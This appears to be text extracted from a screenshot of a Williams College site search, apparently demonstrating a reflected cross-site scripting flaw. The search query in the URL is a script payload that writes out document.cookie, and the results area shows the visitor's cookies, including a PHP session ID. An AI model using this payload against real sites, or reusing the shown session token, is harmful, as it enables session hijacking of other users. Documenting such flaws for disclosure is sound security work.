 Search Results | Williams College
www.williams.edu/search/?q= <script>document.write(document.cookie)<%2Fscript>
Google
Most Visited Welcome! Prius II FAQ Track your pack... TutorialPrerequi... Weather in Willia... Neck Stretches f...
Williams
Search Site & Directory GO A-Z Index People Departments & Offices
Search & Directory Results for:
PHPSESSID=6ee74914d45603e55d0e9053a98d76ba;
__utma=193658155.888843223.1399997544.1399997544.1399997544.1;
__utmb=193658155.41.10.1399997544; __utmc=193658155;
__utmz=193658155.1399997544.1.1.utmcsr=(direct)|utmccn=
(direct)|utmcmd=(none); https%3a
%2f%2fsarah.williams.edu%2fpsp%2fcsprd%2femployee%2fhrms%2frefresh=li
%20%3Ftab%3Dremoteunifieddashboard
%7C%3Frefresh_all_pagelets%3Dremoteunifieddashboard
Web Pages 0 People 0 Places